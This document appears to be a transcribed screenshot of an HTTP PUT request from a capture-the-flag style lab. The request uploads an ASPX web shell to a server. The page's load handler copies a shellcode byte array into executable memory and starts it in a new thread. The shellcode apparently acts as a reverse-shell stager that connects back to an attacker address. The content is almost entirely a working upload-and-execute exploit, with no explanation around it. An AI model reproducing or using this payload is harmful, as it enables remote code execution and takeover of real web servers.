 1 PUT /maoutis.temp HTTP/1.1
2 Host: 10.10.10.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Content-Length: 2877
12
13 <%@ Page Language="C#" AutoEventWireup="true" %>
14 <%@ Import Namespace="System.IO" %>
15 <script runat="server">
16     private static Int32 MEM_COMMIT=0x1000;
17     private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
18
19     [System.Runtime.InteropServices.DllImport("kernel32")]
20     private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
21
22     [System.Runtime.InteropServices.DllImport("kernel32")]
23     private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr
param,Int32 dwCreationFlags,ref IntPtr lpThreadId);
24
25     protected void Page_Load(object sender, EventArgs e)
26     {
27         byte[] fHU0 = new byte[354] {
28 0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x31,
29 0xff,0x0f,0xb7,0x4a,0x26,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,
30 0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,0x50,0x8b,0x58,0x20,0x8b,0x48,0x18,0x01,0xd3,
31 0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,
32 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,
33 0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
34 0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,
35 0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0x0a,0x0e,0x11,0x68,0x02,0x00,0x27,0x73,0x89,0xe6,
36 0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
37 0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,
38 0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,
39 0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,
40 0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,
41 0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,
42 0x00,0x53,0xff,0xd5 };
43
44         IntPtr lYJ = VirtualAlloc(IntPtr.Zero,(UIntPtr)fHU0.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
45         System.Runtime.InteropServices.Marshal.Copy(fHU0,0,lYJ,fHU0.Length);
46         IntPtr ivUoHy9YUZ = IntPtr.Zero;
47         IntPtr xn9_T = CreateThread(IntPtr.Zero,UIntPtr.Zero,lYJ,IntPtr.Zero,0,ref ivUoHy9YUZ);
48     }